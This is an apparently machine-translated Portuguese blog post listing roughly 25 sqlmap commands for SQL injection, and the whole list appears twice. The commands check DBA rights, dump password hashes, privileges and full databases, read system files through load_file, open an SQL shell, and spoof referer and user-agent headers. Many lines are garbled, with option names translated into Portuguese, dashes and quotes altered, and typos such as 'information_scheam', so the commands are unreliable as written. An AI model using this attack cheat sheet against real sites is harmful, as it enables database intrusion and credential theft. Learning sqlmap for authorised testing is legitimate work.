

Algums comandos do sqlmap útil para testar a vulnerabilidade de injeção SQL.

1.Analisar o usuário atual é dba

python sqlmap.py -u “url” –is-dba -v 1

2) - usuários: lista de usuários sistema de gerenciamento de banco de dados

python sqlmap.py -u “url” –usuários -v 0

3) - senhas: Senha do usuário do banco de dados (hash)

python sqlmap.py -u “url” –passwords -v 0

python sqlmap.py -u “url” –passwords -U sa -v 0

4) Para visualizar as permissões de usuário

python sqlmap. py -u “url” –privilegios -v 0

python sqlmap.py -u “url” –privilegios -U postgres -v 0

5) - dbs pode usar o banco de dados

python sqlmap.py -u “url” –dbs -v 0

6) - coluna de tabelas em uma tabela

python sqlmap.py -u “url” –tables -D “information_scheam”

-D: Especifica o nome dos dados

7) - colunas são listadas nos nomes das colunas da tabela

python sqlmap.py -u colunas “url” -T “usuário” -D “mysql” -v 1

-T: Especifica o nome da tabela, -D: Especifica o nome da biblioteca

8) - despejar o conteúdo da coluna especificada na lista

python sqlmap.py -u "url" -dump -T "usuários" -D "testdb"

-C: Você pode especificar campos

A coluna especificada no intervalo de 2- 4

python sqlmap.py -u “url” –dump -T “usuários” -D “testdb” –start 2 –stop 4 -v 0

9) - dumap-all Lista todos os bancos de dados, todas as tabelas conteúdo

python sqlmap.py -u “Url” –dump-all -v 0

Lista apenas o conteúdo da nova base de dados e tabelas do

usuário python sqlmap.py -u “url” –dump-all –exclude-sysdbs -v 0

10) - arquivo para ler o conteúdo do documento [função load_file ()]

python sqlmap.py -u “url” –file / etc / password

11) execute o SQL

python sqlmap.py -u “url” –sql-shell

12 ) -p parâmetro especificado

python sqlmap.py -u “url” -v 1 -p “id”

Você pode especificar múltiplos parâmetros -p “cat, id”

13) Submissão de POST

python sqlmap.py -u “url” - método POST –data “id = 1”

14) COOKIE Enviar

python sqlmap.py -u “url” –cookie “id = 1” -v 1

valor de cookie pode ser rastreado pelo TamperData

15) referir-se a

fraudulenta python sqlmap.py - u “url” –refer “url” -v 3

16) usando um user-agent customizado ou user-agents.txt

python sqlmap.py -u “url” –usuário-agente “Mozilla / 4.0 (compatível; MSIE 7.0; Windows NT 5.1)” -v 3

python sqlmap.py -u “url” -v1 -a “./txt/ user-agents.txt ”

17) uso da solução de adivinhação multithread

python sqlmap.py -u“ url ”-v 1 –current-user –threads 3

18) especifica o banco de dados, ignorando a detecção automática do SQLMAP

python sqlmap.py -u“ url ”-v 2 –dbms“ PostgreSQL ”

19) Especifica que o sistema operacional detecta automaticamente o bypass SQLMAP

python sqlmap.py -u“ url ”-v 2 –os“ Windows ”

20) - prefixo e –postfix custom payload

python sqlmap. py -u “url” -v 3 -p “id” –prefixo ”'” –postagem “e' teste '=' teste”

21) teste de injeção de união

python sqlmap.py -u “url” –union-test -v -1

22) com a ordem por

python sqlmap.py -u “url” –union-test –union-tech orderby -v 1

23) python sqlmap.py -u “url” -v 1 –union-use –banner

24) python sqlmap.py -u “url” -v 5 –union-use –current-user

25) python sqlmap.py -u “url” -v 1 –union-use –dbs

python sqlmap.py -u “url” –is-dba -v 1

2) - usuários: lista de usuários sistema de gerenciamento de banco de dados

python sqlmap.py -u “url” –usuários -v 0

3) - senhas: Senha do usuário do banco de dados (hash)

python sqlmap.py -u “url” –passwords -v 0

python sqlmap.py -u “url” –passwords -U sa -v 0

4) Para visualizar as permissões de usuário

python sqlmap. py -u “url” –privilegios -v 0

python sqlmap.py -u “url” –privilegios -U postgres -v 0

5) - dbs pode usar o banco de dados

python sqlmap.py -u “url” –dbs -v 0

6) - coluna de tabelas em uma tabela

python sqlmap.py -u “url” –tables -D “information_scheam”

-D: Especifica o nome dos dados

7) - colunas são listadas nos nomes das colunas da tabela

python sqlmap.py -u colunas “url” -T “usuário” -D “mysql” -v 1

-T: Especifica o nome da tabela, -D: Especifica o nome da biblioteca

8) - despejar o conteúdo da coluna especificada na lista

python sqlmap.py -u "url" -dump -T "usuários" -D "testdb"

-C: Você pode especificar campos

A coluna especificada no intervalo de 2- 4

python sqlmap.py -u “url” –dump -T “usuários” -D “testdb” –start 2 –stop 4 -v 0

9) - dumap-all Lista todos os bancos de dados, todas as tabelas conteúdo

python sqlmap.py -u “Url” –dump-all -v 0

Lista apenas o conteúdo da nova base de dados e tabelas do

usuário python sqlmap.py -u “url” –dump-all –exclude-sysdbs -v 0

10) - arquivo para ler o conteúdo do documento [função load_file ()]

python sqlmap.py -u “url” –file / etc / password

11) execute o SQL

python sqlmap.py -u “url” –sql-shell

12 ) -p parâmetro especificado

python sqlmap.py -u “url” -v 1 -p “id”

Você pode especificar múltiplos parâmetros -p “cat, id”

13) Submissão de POST

python sqlmap.py -u “url” - método POST –data “id = 1”

14) COOKIE Enviar

python sqlmap.py -u “url” –cookie “id = 1” -v 1

valor de cookie pode ser rastreado pelo TamperData

15) referir-se a

fraudulenta python sqlmap.py - u “url” –refer “url” -v 3

16) usando um user-agent customizado ou user-agents.txt

python sqlmap.py -u “url” –usuário-agente “Mozilla / 4.0 (compatível; MSIE 7.0; Windows NT 5.1)” -v 3

python sqlmap.py -u “url” -v1 -a “./txt/ user-agents.txt ”

17) uso da solução de adivinhação multithread

python sqlmap.py -u“ url ”-v 1 –current-user –threads 3

18) especifica o banco de dados, ignorando a detecção automática do SQLMAP

python sqlmap.py -u“ url ”-v 2 –dbms“ PostgreSQL ”

19) Especifica que o sistema operacional detecta automaticamente o bypass SQLMAP

python sqlmap.py -u“ url ”-v 2 –os“ Windows ”

20) - prefixo e –postfix custom payload

python sqlmap. py -u “url” -v 3 -p “id” –prefixo ”'” –postagem “e' teste '=' teste”

21) teste de injeção de união

python sqlmap.py -u “url” –union-test -v -1

22) com a ordem por

python sqlmap.py -u “url” –union-test –union-tech orderby -v 1

23) python sqlmap.py -u “url” -v 1 –union-use –banner

24) python sqlmap.py -u “url” -v 5 –union-use –current-user

25) python sqlmap.py -u “url” -v 1 –union-use –dbs

Nenhum comentário:

Postar um comentário